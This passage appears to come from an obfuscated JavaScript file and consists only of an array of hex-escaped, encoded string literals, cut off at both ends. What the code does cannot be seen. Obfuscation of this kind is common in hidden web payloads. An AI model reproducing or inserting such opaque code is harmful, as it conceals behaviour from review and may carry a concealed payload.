x63\x56\x47','\x57\x37\x6a\x33\x69\x38\x6f\x67','\x57\x50\x6e\x34\x6c\x43\x6f\x2f','\x57\x4f\x33\x63\x4c\x38\x6f\x73\x57\x34\x6a\x4f\x57\x37\x56\x63\x50\x43\x6b\x37\x45\x75\x4f','\x46\x59\x58\x76\x44\x43\x6f\x70\x57\x34\x56\x64\x4c\x43\x6f\x6d\x7a\x43\x6f\x48','\x61\x49\x70\x64\x4d\x53\x6f\x46','\x6e\x38\x6b\x34\x73\x76\x7a\x76\x61\x5a\x35\x6c\x67\x38\x6f\x55','\x57\x37\x64\x63\x51\x31\x65\x41\x63\x65\x42\x63\x49\x33\x6c\x63\x54\x68\x6d','\x57\x52\x52\x64\x4e\x71\x72\x66','\x57\x52\x46\x63\x4a\x53\x6f\x75\x57\x35\x66\x52\x57\x36\x56\x63\x50\x6d\x6b\x67\x57\x51\x46\x63\x54\x47','\x57\x51\x2f\x63\x53\x6d\x6f\x5a\x41\x77\x4f\x48\x57\x35\x42\x64\x48\x48\x64\x64\x4d\x47','\x6f\x72\x4e\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x54\x64\x65\x64\x42\x61\x38','\x74\x43\x6b\x34\x57\x36\x56\x63\x56\x6d\x6f\x36\x79\x49\x4f\x72\x57\x51\x4e\x64\x50\x47','\x57\x50\x61\x53\x57\x34\x74\x63\x56\x63\x5a\x63\x55\x53\x6b\x67\x57\x52\x78\x63\x4b\x4e\x71','\x65\x4b\x56\x64\x47\x47\x4f','\x57\x36\x42\x64\x4c\x62\x7a\x70\x57\x36\x62\x46\x71\x33\x33\x64\x4a\x77\x57','\x57\x4f\x4a\x64\x54\x33\x6c\x64\x4d\x71','\x57\x35\x64\x63\x4a\x66\x69\x66','\x57\x50\x79\x6a\x78\x53\x6b\x38\x57\x51\x65\x76','\x57\x37\x48\x4d\x64\x62\x6a\x48\x78\x6d\x6f\x4f\x57\x50\x69','\x70\x4e\x33\x64\x4c\x59\x42\x63\x4d\x6d\x6b\x2b\x57\x51\x6d\x32','\x45\x38\x6f\x4a\x6a\x4b\x65','\x62\x43\x6f\x2f\x65\x62\x44\x37\x74\x49\x66\x44\x42\x53\x6f\x34','\x57\x50\x6e\x72\x57\x36\x6a\x6a\x57\x37\x78\x64\x51\x72\x61\x72\x57\x36\x64\x63\x4e\x61','\x6a\x43\x6b\x7a\x57\x50\x42\x63\x54\x43\x6f\x7a\x57\x50\x31\x57\x57\x52\x33\x64\x54\x43\x6b\x72\x57\x35\x6d\x56\x57\x34\x38','\x70\x59\x44\x6c\x65\x53\x6f\x67\x57\x51\x2f\x64\x4c\x43\x6f\x6d\x71\x43\x6f\x78','\x43\x4c\x5a\x63\x4d\x6d\x6b\x65','\x79\x64\x37\x63\x4b\x6d\x6b\x2f','\x57\x36\x39\x39\x62\x68\x7a\x32\x6b\x53\x6b\x35\x57\x52\x70\x63\x4d\x47\x75','\x76\x6d\x6b\x44\x46\x74\x34','\x57\x35\x42\x64\x50\x53\x6f\x74\x46\x4c\x61\x35\x57\x35\x68\x63\x54\x4d\x4e\x63\x4e\x71','\x71\x6d\x6f\x4b\x57\x36\x78\x63\x51\x6d\x6b\x34\x57\x37\x4b\x57\x57\x50\x4a\x64\x4a\x6d\x6b\x51','\x57\x36\x4e\x63\x53\x43\x6f\x32\x44\x33\x66\x49\x57\x36\x4e\x63\x50\x4e\x64\x64\x4a\x47','\x76\x43\x6b\x49\x57\x37\x33\x64\x51\x47','\x64\x53\x6f\x7a\x62\x64\x42\x64\x53\x6d\x6b\x32\x57\x4f\x4b\x41\x57\x34\x42\x64\x4b\x71','\x6a\x31\x47\x39\x72\x38\x6b\x43\x73\x53\x6b\x69\x62\x32\x4f\x6b','\x57\x4f\x70\x64\x49\x57\x69\x63\x57\x51\x57\x35\x6c\x59\x6c\x63\x48\x6d\x6b\x55','\x70\x38\x6b\x79\x57\x50\x61\x5a','\x57\x50\x75\x47\x46\x67\x66\x70\x70\x53\x6b\x74','\x57\x51\x39\x33\x61\x43\x6f\x75\x57\x50\x50\x36\x57\x37\x54\x74\x43\x6d\x6b\x42','\x44\x47\x70\x63\x55\x63\x78\x64\x4a\x75\x72\x6c\x67\x75\x35\x41','\x57\x36\x68\x63\x52\x33\x58\x67','\x57\x51\x42\x63\x53\x61\x76\x69','\x57\x52\x38\x2b\x43\x43\x6b\x2b\x57\x51\x75\x73\x77\x64\x53','\x57\x35\x4a\x63\x55\x59\x6e\x4f\x57\x51\x68\x64\x56\x57\x56\x64\x54\x38\x6f\x33\x57\x51\x75','\x6a\x38\x6b\x55\x57\x37\x2f\x63\x49\x43\x6f\x50\x57\x4f\x44\x73\x57\x4f\x47','\x57\x36\x6c\x64\x48\x63\x35\x72','\x6a\x53\x6f\x69\x57\x34\x42\x63\x51\x53\x6b\x72\x72\x65\x78\x63\x4a\x38\x6f\x79','\x57\x52\x2f\x64\x52\x71\x62\x5a','\x57\x35\x70\x63\x53\x4d\x76\x79\x63\x4b\x74\x63\x50\x5a\x33\x63\x4a\x66\x69','\x57\x35\x42\x64\x50\x43\x6f\x74\x46\x4c\x66\x57','\x57\x50\x31\x43\x46\x67\x7a\x78\x62\x43\x6f\x73\x79\x30\x4a\x64\x56\x61','\x57\x51\x70\x63\x4c\x38\x6f\x63\x57\x50\x79','\x63\x6d\x6f\x74\x67\x74\x64\x64\x4b\x38\x6b\x63\x57\x4f\x4c\x62\x57\x37\x4a\x64\x4d\x61','\x70\x72\x75\x39\x46\x47','\x57\x52\x68\x63\x4d\x38\x6f\x36\x75\x71','\x57\x50\x75\x63\x43\x6d\x6b\x73\x57\x52\x30\x37\x71\x71\x64\x64\x54\x4e\x65','\x57\x34\x68\x64\x49\x4a\x74\x63\x55\x67\x39\x6a\x57\x4f\x65\x62\x46\x57\x57','\x44\x38\x6b\x52\x79\x64\x76\x57\x6c\x43\x6f\x6a','\x57\x35\x7a\x31\x6b\x65\x54\x70\x43\x38\x6f\x70\x57\x52\x70\x63\x55\x57','\x62\x53\x6f\x56\x57\x37\x69','\x57\x52\x69\x38\x76\x53\x6b\x31\x57\x4f\x79\x73','\x66\x68\x33\x64\x47\x67\x42\x63\x56\x30\x61\x6c\x6a\x32\x62\x79','\x74\x4a\x68\x63\x49\x53\x6f\x38\x66\x6d\x6f\x34\x57\x50\x37\x64\x53\x38\x6b\x73\x57\x35\x38','\x6b\x71\x4a\x63\x55\x65\x47\x52\x57\x37\x56\x63\x4e\x6d\x6b\x32\x57\x52\x75\x4f','\x7a\x48\x33\x64\x55\x6d\x6b\x73\x57\x52\x4c\x78\x57\x4f\x33\x64\x55\x47\x76\x62','\x45\x6d\x6f\x42\x57\x34\x4a\x64\x4e\x43\x6f\x4d\x79\x4a\x71\x4a\x57\x52\x6d','\x71\x6d\x6b\x38\x67\x61\x61','\x57\x51\x70\x64\x55\x77\x68\x64\x4e\x66\x57\x61\x41\x59\x79\x38\x57\x51\x69','\x62\x5a\x56\x63\x4d\x43\x6b\x37','\x57\x35\x42\x64\x50\x38\x6b\x6d\x46\x4c\x62\x73\x57\x35\x68\x63\x48\x67\x4e\x63\x4e\x61','\x76\x6d\x6f\x49\x57\x37\x42\x63\x50\x61','\x57\x34\x53\x30\x77\x47\x62\x46\x43\x53\x6f\x53\x57\x51\x57','\x57\x51\x37\x64\x47\x65\x56\x64\x4e\x65\x79\x41\x71\x57\x53\x54\x57\x34\x53','\x6c\x66\x62\x51\x69\x71','\x44\x53\x6b\x45\x57\x34\x4a\x64\x47\x53\x6f\x6d\x79\x49\x30\x72\x57\x51\x4e\x64\x51\x47','\x6a\x43\x6b\x68\x68\x43\x6f\x48\x44\x6d\x6b\x68','\x57\x35\x53\x4e\x6c\x32\x66\x72\x72\x6d\x6f\x57\x57\x4f\x74\x63\x54\x73\x71','\x57\x34\x78\x63\x53\x65\x58\x6d\x68\x4c\x70\x64\x53\x4b\x42\x63\x53\x62\x79','\x41\x38\x6b\x38\x46\x6d\x6f\x64','\x70\x53\x6f\x31\x57\x50\x7a\x7a','\x57\x52\x58\x79\x70\x65\x34','\x6c\x38\x6f\x78\x71\x43\x6f\x53\x7a\x38\x6f\x7a\x57\x37\x4a\x63\x53\x6d\x6f\x52\x65\x47','\x6d\x71\x53\x32\x44\x38\x6f\x5a\x63\x53\x6f\x45\x6a\x31\x43\x35','\x6d\x6d\x6f\x57\x6a\x4e\x65\x45\x69\x47\x6e\x50\x68\x73\x38','\x75\x38\x6f\x70\x57\x36\x58\x52\x57\x50\x6c\x64\x53\x53\x6b\x6c\x57\x34\x4f','\x57\x37\x46\x64\x51\x67\x75\x59','\x57\x34\x71\x4b\x6d\x74\x62\x38\x6a\x53\x6f\x71\x57\x36\x61\x6f','\x57\x34\x43\x39\x69\x48\x65','\x6a\x31\x56\x64\x56\x63\x6c\x63\x4b\x62\x71\x66\x61\x31\x61\x61','\x57\x35\x75\x54\x66\x65\x56\x63\x4b\x43\x6f\x6d\x42\x59\x2f\x63\x48\x43\x6f\x72','\x68\x43\x6f\x63\x77\x72\x4e\x64\x4a\x53\x6b\x6c\x57\x52\x79\x71\x57\x35\x52\x64\x4f\x61','\x57\x36\x34\x71\x57\x50\x4b\x7a','\x57\x4f\x70\x64\x4c\x43\x6f\x44\x57\x4f\x48\x4d\x57\x35\x68\x64\x4a\x38\x6b\x55\x79\x76\x30','\x6f\x38\x6b\x46\x65\x6d\x6f\x56','\x57\x35\x64\x63\x47\x77\x61\x7a','\x63\x4b\x64\x63\x4a\x57\x2f\x63\x56\x6d\x6f\x72\x57\x34\x69\x33\x72\x43\x6b\x39','\x68\x43\x6f\x34\x70\x38\x6f\x39\x44\x6d\x6b\x66\x57\x50\x46\x63\x52\x57\x5a\x64\x48\x57','\x62\x67\x4e\x63\x47\x68\x4b\x6a\x57\x36\x37\x63\x4c\x53\x6b\x6c\x57\x52\x76\x74','\x73\x38\x6b\x31\x57\x4f\x4c\x39\x44\x67\x31\x61\x57\x4f\x48\x38\x65\x61','\x63\x49\x58\x6a\x7a\x43\x6f\x6c\x57\x52\x42\x64\x4c\x43\x6b\x51\x7a\x61','\x43\x43\x6f\x6f\x57\x34\x46\x64\x4f\x57','\x65\x43\x6b\x48\x57\x34\x37\x63\x55\x38\x6f\x51\x57\x4f\x30\x59\x57\x52\x58\x45\x57\x52\x75','\x61\x6d\x6b\x42\x75\x4d\x71','\x67\x4a\x4e\x63\x47\x61','\x57\x34\x6e\x2f\x76\x75\x47','\x57\x35\x79\x35\x77\x43\x6b\x55','\x57\x50\x42\x63\x4c\x53\x6f\x59\x57\x34\x6a\x4f\x57\x36\x2f\x63\x50\x43\x6f\x44\x62\x65\x4f','\x68\x49\x58\x42\x75\x6d\x6f\x43\x57\x50\x56\x64\x4b\x38\x6f\x4c\x42\x6d\x6f\x37','\x57\x34\x2f\x64\x55\x38\x6f\x48\x75\x71','\x57\x50\x78\x63\x55\x6d\x6f\x66\x57\x50\x4c\x6f\x57\x4f\x78\x63\x53\x71','\x57\x37\x71\x35\x72\x6d\x6b\x75\x43\x38\x6b\x58\x61\x47\x71\x5a\x67\x47','\x70\x43\x6b\x79\x68\x58\x75','\x46\x68\x37\x64\x4e\x43\x6f\x57\x46\x38\x6b\x2b\x57\x50\x4a\x64\x4e\x6d\x6b\x76\x57\x4f\x43','\x57\x52\x37\x63\x4d\x53\x6f\x71\x57\x52\x43','\x57\x51\x6c\x64\x52\x78\x6e\x6e','\x57\x37\x7a\x53\x57\x34\x37\x63\x48\x71\x52\x64\x56\x61','\x57\x37\x48\x4d\x6f\x57\x44\x42\x6c\x43\x6f\x2b\x57\x37\x34','\x57\x52\x33\x63\x54\x53\x6f\x6b\x42\x64\x35\x49\x57\x35\x6c\x63\x4c\x4b\x33\x64\x4d\x71','\x7a\x48\x37\x64\x54\x6d\x6b\x76\x57\x52\x47\x38\x57\x4f\x33\x64\x49\x63\x71\x2b','\x76\x6d\x6b\x39\x73\x72\x71\x67\x57\x34\x53\x4f\x57\x36\x4e\x64\x52\x38\x6f\x64','\x57\x36\x4e\x63\x53\x65\x43\x42','\x6b\x38\x6f\x4c\x57\x37\x72\x34\x43\x72\x48\x2b\x57\x51\x39\x62\x61\x61','\x43\x57\x33\x64\x52\x6d\x6b\x34','\x57\x50\x4a\x63\x56\x43\x6f\x78\x57\x35\x57','\x45\x53\x6b\x37\x67\x53\x6f\x6e','\x57\x50\x4b\x2b\x73\x53\x6b\x76\x57\x51\x75\x37\x71\x72\x4e\x64\x54\x48\x43','\x68\x38\x6f\x6e\x57\x34\x74\x63\x54\x6d\x6b\x6d\x57\x50\x39\x57\x57\x50\x30','\x57\x35\x66\x6d\x57\x4f\x78\x63\x56\x57\x69\x41\x68\x43\x6b\x67\x61\x65\x61','\x45\x53\x6f\x43\x57\x34\x70\x64\x47\x53\x6b\x34\x57\x50\x30\x6c\x57\x4f\x33\x64\x56\x6d\x6b\x51','\x57\x51\x52\x64\x53\x62\x61\x35\x57\x51\x70\x64\x51\x77\x6c\x63\x48\x6d\x6b\x59\x57\x52\x65','\x57\x50\x6e\x6b\x44\x38\x6b\x70','\x70\x53\x6b\x49\x67\x48\x38','\x57\x35\x64\x63\x4d\x67\x48\x4a\x6a\x4a\x4b\x74\x6e\x43\x6f\x4c\x67\x61','\x71\x53\x6f\x31\x62\x6d\x6b\x32','\x70\x38\x6f\x45\x63\x53\x6b\x6c\x45\x31\x34\x37\x61\x38\x6f\x66\x57\x36\x4f','\x57\x4f\x70\x63\x54\x73\x79\x45\x57\x4f\x54\x6a\x76\x33\x70\x63\x48\x47','\x6b\x43\x6b\x49\x57\x34\x42\x64\x48\x47','\x6f\x53\x6b\x56\x70\x63\x44\x46\x67\x63\x58\x4e\x76\x53\x6f\x2b','\x57\x36\x4e\x63\x53\x43\x6f\x55\x77\x78\x66\x4b\x57\x35\x33\x63\x54\x66\x78\x63\x47\x71','\x62\x57\x44\x58\x65\x53\x6f\x77\x57\x50\x4b','\x57\x36\x35\x74\x64\x31\x34','\x57\x52\x34\x70\x6e\x43\x6f\x5a\x63\x38\x6f\x64\x57\x50\x37\x64\x4c\x75\x42\x63\x4a\x57','\x6e\x43\x6f\x44\x43\x6d\x6b\x63\x71\x4e\x38\x64\x64\x38\x6b\x38\x57\x34\x4f','\x70\x48\x4a\x64\x4c\x4a\x74\x63\x4d\x6d\x6b\x39\x57\x51\x4f\x34\x44\x38\x6f\x4e','\x67\x53\x6f\x55\x57\x34\x52\x63\x51\x53\x6f\x2f\x57\x52\x4c\x77\x57\x4f\x4c\x58\x57\x4f\x4f','\x6c\x67\x74\x63\x47\x62\x79','\x63\x43\x6f\x36\x57\x35\x68\x63\x4a\x53\x6f\x58\x57\x52\x57\x59','\x6e\x38\x6b\x61\x74\x43\x6f\x36\x76\x53\x6f\x6c\x57\x51\x68\x64\x53\x43\x6b\x70\x6b\x71','\x7a\x53\x6b\x6e\x45\x6d\x6f\x54\x43\x43\x6b\x2f\x66\x61\x34','\x57\x50\x48\x35\x66\x63\x37\x64\x54\x38\x6f\x38\x73\x61\x78\x64\x4e\x57','\x57\x34\x69\x34\x6a\x30\x34','\x6c\x38\x6f\x74\x68\x72\x37\x64\x4b\x38\x6f\x4e\x57\x51\x4c\x55\x57\x34\x64\x64\x50\x71','\x57\x36\x61\x33\x67\x76\x66\x51\x7a\x57','\x6b\x75\x42\x64\x52\x63\x53','\x6a\x38\x6b\x78\x76\x43\x6b\x6e','\x46\x6d\x6f\x47\x57\x34\x2f\x64\x4c\x6d\x6b\x65\x57\x34\x79\x78\x57\x52\x74\x64\x50\x43\x6b\x6a','\x57\x51\x38\x2b\x41\x53\x6f\x6f\x57\x4f\x69\x55\x71\x76\x74\x64\x49\x4e\x75','\x57\x4f\x50\x78\x7a\x53\x6f\x79','\x57\x52\x48\x45\x63\x6d\x6f\x4d\x73\x43\x6f\x6e\x57\x52\x5a\x64\x50\x30\x6c\x63\x4b\x47','\x6f\x58\x54\x5a\x66\x53\x6f\x78\x57\x51\x2f\x64\x51\x53\x6f\x2b\x72\x43\x6f\x72','\x75\x76\x4a\x63\x4a\x30\x4b\x61\x57\x37\x64\x64\x4c\x53\x6b\x62\x57\x4f\x30\x75','\x57\x35\x34\x38\x57\x50\x6d\x42\x57\x50\x74\x63\x4e\x6d\x6f\x4a\x41\x38\x6f\x4f\x57\x51\x57','\x57\x4f\x58\x39\x6c\x58\x37\x63\x54\x6d\x6f\x43\x61\x75\x74\x63\x48\x53\x6b\x6b','\x57\x36\x52\x63\x50\x30\x66\x63\x70\x78\x70\x63\x4f\x4b\x42\x63\x49\x67\x43','\x7a\x6d\x6b\x30\x43\x53\x6f\x77','\x57\x36\x2f\x64\x4a\x74\x78\x63\x49\x75\x7a\x6d\x57\x50\x58\x50\x44\x73\x38','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x41\x66\x43\x6b\x62\x61\x33\x4b','\x57\x36\x47\x6c\x64\x62\x6d','\x61\x53\x6b\x2b\x6b\x48\x71','\x67\x38\x6f\x30\x57\x37\x6c\x63\x56\x43\x6b\x6f\x57\x52\x4c\x69\x57\x51\x53','\x7a\x6d\x6b\x38\x67\x38\x6f\x42\x76\x38\x6f\x35\x57\x52\x37\x63\x4f\x5a\x6c\x64\x4e\x47','\x57\x35\x70\x64\x54\x58\x4e\x63\x52\x57','\x6b\x57\x57\x62\x7a\x61','\x46\x4d\x56\x63\x4c\x6d\x6b\x44\x66\x6d\x6f\x35\x57\x51\x37\x64\x4d\x43\x6b\x57\x57\x36\x71','\x57\x37\x70\x63\x47\x4d\x71\x78','\x57\x34\x37\x64\x4d\x48\x53\x52','\x57\x50\x79\x45\x42\x43\x6f\x62\x57\x50\x4b\x31\x7a\x61\x4a\x64\x53\x59\x75','\x70\x43\x6b\x45\x6b\x43\x6b\x2b','\x76\x53\x6b\x46\x57\x4f\x47\x36','\x43\x32\x74\x64\x53\x53\x6f\x71','\x57\x51\x56\x63\x49\x53\x6f\x77\x57\x4f\x42\x63\x4b\x38\x6f\x31\x77\x67\x4e\x64\x48\x76\x53','\x71\x53\x6f\x7a\x65\x53\x6b\x6a\x64\x68\x79\x55\x46\x5a\x43\x48','\x6f\x43\x6f\x34\x65\x59\x31\x7a\x6e\x63\x54\x5a','\x6f\x53\x6f\x5a\x6a\x58\x4e\x63\x53\x43\x6b\x37\x57\x50\x61\x78\x57\x35\x71','\x57\x52\x52\x63\x55\x53\x6f\x72\x57\x35\x48\x6a\x57\x34\x78\x63\x4a\x43\x6b\x30\x57\x35\x57','\x57\x52\x78\x63\x50\x38\x6f\x56\x57\x50\x35\x76\x57\x35\x52\x63\x4d\x43\x6f\x50\x6b\x68\x4b','\x57\x4f\x53\x6a\x57\x50\x4c\x67','\x57\x34\x43\x4b\x77\x6d\x6b\x6c','\x57\x51\x42\x64\x4a\x76\x56\x64\x4c\x77\x75\x48\x75\x33\x34\x61\x57\x51\x53','\x57\x4f\x48\x33\x57\x50\x4e\x63\x48\x71','\x57\x50\x79\x64\x57\x36\x72\x66\x57\x37\x68\x64\x4b\x61','\x57\x51\x48\x35\x63\x6d\x6f\x37\x69\x43\x6f\x35\x57\x50\x4e\x64\x50\x4e\x57','\x6f\x5a\x35\x6c\x65\x43\x6f\x69\x57\x50\x56\x64\x4a\x6d\x6f\x31\x79\x61','\x44\x43\x6b\x79\x57\x34\x42\x64\x4f\x38\x6b\x38\x57\x34\x39\x56\x57\x50\x4a\x64\x4d\x6d\x6b\x79','\x64\x32\x47\x47\x42\x47','\x57\x35\x37\x64\x4c\x53\x6f\x6e\x64\x53\x6f\x73\x57\x50\x48\x44\x69\x66\x70\x64\x47\x47','\x57\x50\x62\x77\x57\x50\x4a\x63\x49\x71\x70\x63\x4a\x6d\x6b\x6e\x57\x4f\x4e\x63\x49\x61\x53','\x57\x51\x48\x55\x41\x6d\x6f\x6e\x6c\x53\x6b\x77\x57\x50\x52\x63\x56\x65\x42\x63\x4b\x61','\x57\x52\x70\x63\x4f\x68\x48\x49\x57\x4f\x68\x64\x4d\x76\x52\x63\x4e\x6d\x6b\x7a\x57\x37\x65','\x64\x6d\x6b\x31\x57\x4f\x58\x74\x44\x64\x76\x5a\x57\x37\x35\x43\x69\x47','\x63\x6d\x6f\x5a\x70\x71\x53','\x57\x4f\x70\x63\x4b\x72\x38\x32\x57\x34\x65\x4d\x76\x58\x46\x64\x4f\x53\x6b\x44','\x57\x36\x37\x63\x50\x74\x6d\x61\x57\x34\x6e\x64\x79\x58\x2f\x64\x4a\x72\x79','\x57\x51\x70\x64\x4a\x59\x35\x58','\x61\x32\x70\x63\x4f\x64\x65','\x6b\x43\x6b\x51\x6c\x38\x6b\x69','\x70\x6d\x6f\x6e\x62\x43\x6b\x63\x72\x67\x75\x7a','\x6e\x53\x6f\x4e\x57\x52\x66\x39','\x57\x52\x70\x63\x4f\x64\x31\x4a\x57\x50\x56\x63\x52\x4b\x46\x63\x50\x53\x6b\x49\x57\x50\x69','\x6c\x53\x6f\x74\x68\x73\x52\x64\x4b\x38\x6b\x63\x57\x4f\x72\x79\x57\x34\x78\x64\x4f\x71','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x54\x75\x57\x37\x31\x73\x42\x53\x6f\x38','\x76\x43\x6b\x49\x6f\x4d\x4f','\x57\x4f\x61\x39\x57\x34\x58\x51\x57\x36\x70\x64\x4f\x57\x53\x39\x57\x37\x4a\x63\x4d\x71','\x57\x51\x4f\x69\x74\x53\x6b\x76\x57\x51\x43\x31\x75\x47\x2f\x64\x53\x48\x75','\x57\x51\x58\x37\x77\x53\x6f\x74\x57\x50\x54\x42\x57\x51\x66\x64','\x68\x57\x2f\x63\x4d\x53\x6b\x41\x57\x51\x64\x63\x51\x58\x61\x4d\x42\x57\x30','\x72\x38\x6f\x48\x57\x37\x78\x63\x53\x38\x6b\x54\x57\x34\x38\x73\x57\x51\x4a\x64\x53\x6d\x6b\x64','\x75\x38\x6f\x64\x57\x50\x52\x64\x47\x43\x6b\x6d\x57\x34\x38\x6b\x57\x50\x2f\x64\x4a\x38\x6b\x4a','\x57\x34\x33\x63\x4c\x53\x6f\x37\x57\x34\x6a\x53\x57\x37\x70\x63\x53\x6d\x6f\x54\x70\x67\x65','\x6d\x43\x6f\x73\x57\x34\x42\x63\x51\x53\x6f\x30\x71\x31\x5a\x64\x52\x43\x6f\x4b\x79\x61','\x57\x52\x78\x64\x47\x6d\x6b\x41\x57\x50\x35\x6a\x57\x4f\x74\x63\x47\x53\x6f\x4f\x68\x62\x79','\x73\x38\x6b\x47\x70\x43\x6f\x52','\x70\x68\x70\x63\x50\x47\x30','\x6c\x6d\x6b\x30\x67\x63\x69','\x66\x6d\x6f\x50\x57\x37\x74\x64\x4d\x6d\x6f\x4c','\x62\x47\x31\x66\x6a\x53\x6f\x48\x62\x38\x6f\x50\x69\x71\x74\x63\x54\x57','\x57\x4f\x5a\x63\x56\x31\x79\x2b\x6f\x64\x39\x62\x69\x47','\x78\x75\x5a\x64\x4b\x6d\x6b\x77\x57\x50\x47\x68','\x57\x52\x37\x64\x47\x78\x56\x64\x49\x33\x34\x58\x42\x73\x71\x44','\x42\x6d\x6f\x39\x43\x59\x48\x71\x69\x62\x62\x57\x67\x63\x38','\x78\x53\x6b\x61\x46\x63\x65','\x57\x4f\x5a\x64\x50\x53\x6f\x7a\x45\x53\x6f\x76\x57\x51\x39\x45\x74\x33\x69','\x66\x6d\x6b\x51\x6a\x4a\x30','\x6b\x71\x5a\x63\x4c\x6d\x6b\x55\x57\x51\x46\x64\x53\x63\x30\x67','\x43\x59\x66\x59\x72\x43\x6f\x77\x57\x50\x33\x64\x4f\x38\x6f\x55\x41\x6d\x6f\x32','\x66\x77\x74\x63\x4a\x77\x79','\x41\x43\x6f\x4c\x68\x6d\x6b\x4c\x70\x65\x75\x4e\x46\x71','\x57\x36\x6e\x47\x6d\x4a\x66\x74\x43\x38\x6f\x43\x57\x37\x2f\x63\x55\x71\x38','\x57\x4f\x37\x64\x4e\x73\x79\x2b','\x57\x52\x37\x64\x48\x59\x74\x63\x4d\x4e\x4f\x53\x44\x5a\x34\x38\x57\x37\x79','\x57\x37\x4e\x63\x4e\x31\x37\x64\x4d\x57','\x6a\x53\x6b\x65\x69\x6d\x6b\x63','\x70\x43\x6b\x2f\x72\x58\x44\x4c\x64\x4a\x6a\x61\x43\x43\x6b\x67','\x57\x52\x50\x42\x78\x67\x69','\x66\x67\x70\x64\x50\x4d\x42\x63\x56\x74\x53\x70\x6a\x78\x71\x69','\x61\x43\x6f\x47\x57\x34\x4e\x63\x4d\x53\x6f\x32\x57\x52\x34','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x35\x31\x57\x51\x76\x5a\x43\x6d\x6b\x7a','\x57\x52\x4e\x64\x56\x59\x31\x4f','\x45\x32\x37\x63\x48\x53\x6b\x47\x6b\x43\x6b\x34\x57\x4f\x78\x64\x4c\x53\x6b\x73\x57\x34\x53','\x6f\x43\x6f\x64\x68\x76\x68\x64\x53\x38\x6b\x6b\x57\x51\x50\x36\x57\x37\x52\x63\x4f\x61','\x57\x34\x33\x64\x4a\x73\x37\x63\x51\x67\x39\x65\x57\x51\x79\x38\x43\x74\x4b','\x57\x36\x68\x64\x50\x48\x4a\x64\x4a\x71','\x57\x37\x64\x64\x50\x38\x6f\x48\x62\x43\x6f\x38\x57\x4f\x69\x39\x44\x4c\x56\x63\x4b\x57','\x57\x50\x7a\x63\x67\x43\x6f\x74\x57\x50\x4c\x31\x57\x51\x65\x67\x43\x6d\x6b\x41','\x57\x35\x70\x63\x52\x4c\x66\x47\x6d\x67\x52\x63\x4b\x76\x46\x64\x4b\x65\x71','\x57\x37\x53\x50\x64\x72\x5a\x63\x4b\x53\x6f\x38\x76\x58\x64\x63\x56\x6d\x6f\x73','\x6a\x43\x6f\x49\x69\x75\x5a\x64\x52\x71','\x57\x52\x6d\x55\x57\x50\x35\x56\x57\x34\x4e\x64\x4e\x4b\x34\x54\x57\x36\x64\x64\x55\x61','\x75\x43\x6f\x42\x66\x43\x6b\x70\x67\x65\x65\x39\x45\x61\x69\x2b','\x57\x4f\x46\x64\x50\x63\x31\x53\x57\x4f\x78\x64\x4e\x66\x5a\x63\x50\x38\x6b\x36\x57\x52\x43','\x64\x65\x74\x63\x51\x78\x53','\x57\x34\x78\x63\x4a\x32\x31\x6a\x70\x4b\x42\x63\x4b\x32\x74\x63\x51\x61','\x57\x35\x62\x42\x57\x4f\x74\x63\x4f\x67\x69\x50\x61\x6d\x6b\x32\x70\x65\x34','\x57\x4f\x39\x41\x66\x6d\x6f\x5a\x6d\x43\x6b\x41\x57\x52\x79','\x71\x43\x6f\x39\x70\x62\x71\x6b\x57\x34\x38\x61\x57\x35\x70\x64\x47\x6d\x6f\x51','\x6f\x71\x42\x64\x47\x38\x6b\x78\x57\x51\x56\x64\x4e\x30\x47\x65\x41\x4a\x30','\x57\x51\x61\x65\x57\x37\x31\x6d','\x57\x34\x4e\x63\x4a\x43\x6b\x37\x57\x34\x42\x64\x54\x38\x6b\x44\x41\x75\x78\x64\x48\x64\x64\x64\x4c\x6d\x6f\x6e','\x44\x43\x6b\x39\x73\x6d\x6f\x30\x72\x53\x6b\x2f\x64\x61\x6c\x63\x49\x61\x34','\x68\x53\x6f\x6d\x6a\x53\x6b\x42\x57\x35\x33\x64\x51\x43\x6b\x76\x42\x6d\x6f\x73\x44\x57','\x7a\x53\x6b\x39\x74\x53\x6b\x71\x71\x43\x6b\x52\x6c\x47\x5a\x64\x4c\x4c\x61','\x57\x36\x33\x64\x53\x59\x47','\x57\x52\x44\x7a\x43\x4c\x76\x33\x6a\x38\x6b\x6a\x41\x30\x4a\x63\x4d\x61','\x69\x43\x6f\x59\x6a\x43\x6f\x61','\x6d\x4c\x78\x63\x55\x71\x34','\x78\x38\x6b\x2b\x74\x59\x6e\x58\x70\x6d\x6f\x70\x75\x58\x5a\x63\x50\x47','\x57\x51\x6c\x63\x55\x53\x6f\x7a\x57\x34\x71\x76\x57\x36\x78\x63\x47\x6d\x6f\x50\x57\x4f\x2f\x63\x54\x61','\x57\x34\x6a\x41\x6b\x47','\x6f\x38\x6b\x37\x72\x43\x6f\x37\x41\x53\x6f\x43\x57\x50\x74\x64\x54\x38\x6b\x54','\x61\x72\x31\x4d\x61\x38\x6f\x39\x7a\x53\x6f\x6d\x6d\x72\x46\x64\x4b\x61','\x57\x37\x50\x36\x65\x59\x5a\x63\x52\x6d\x6f\x53\x41\x31\x78\x63\x4e\x38\x6b\x62','\x57\x37\x4a\x63\x4a\x67\x31\x59','\x76\x43\x6b\x32\x45\x49\x65','\x57\x50\x6c\x63\x53\x73\x50\x61','\x6b\x62\x7a\x79\x67\x38\x6f\x61\x44\x53\x6f\x45\x6c\x74\x4a\x64\x4f\x61','\x57\x34\x71\x6b\x65\x49\x4b','\x57\x50\x52\x64\x4d\x38\x6f\x4e\x57\x50\x4f','\x57\x50\x7a\x62\x66\x6d\x6f\x4d\x57\x4f\x62\x78\x57\x37\x54\x4c\x79\x53\x6f\x31','\x7a\x4e\x4a\x64\x4d\x57','\x57\x4f\x4e\x63\x52\x38\x6f\x73\x57\x52\x61','\x77\x38\x6b\x56\x6f\x62\x38','\x57\x4f\x56\x63\x4a\x38\x6f\x71\x57\x4f\x4b\x2b\x57\x50\x78\x63\x4b\x38\x6f\x35\x6f\x4b\x65','\x42\x53\x6b\x72\x6b\x38\x6f\x30','\x57\x51\x62\x4e\x63\x6d\x6b\x76\x57\x36\x4b','\x7a\x53\x6f\x68\x57\x35\x65\x59','\x68\x6d\x6f\x57\x57\x37\x42\x64\x47\x6d\x6b\x39\x74\x4d\x70\x64\x4a\x43\x6f\x37','\x57\x52\x4e\x63\